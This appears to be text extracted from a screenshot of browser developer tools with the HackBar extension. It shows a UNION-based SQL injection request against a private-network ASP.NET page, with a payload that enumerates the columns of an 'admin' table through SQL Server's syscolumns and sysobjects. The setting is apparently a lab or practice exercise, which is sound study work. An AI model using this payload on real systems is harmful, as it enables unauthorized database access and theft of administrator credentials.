 id title content
1 id
172.16.90.125:81/index.aspx?id=-1 union select null,1,(select top 1 name from syscol...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select top 1 name from syscolumns where id=(select id from sysobjects where name='admin')) --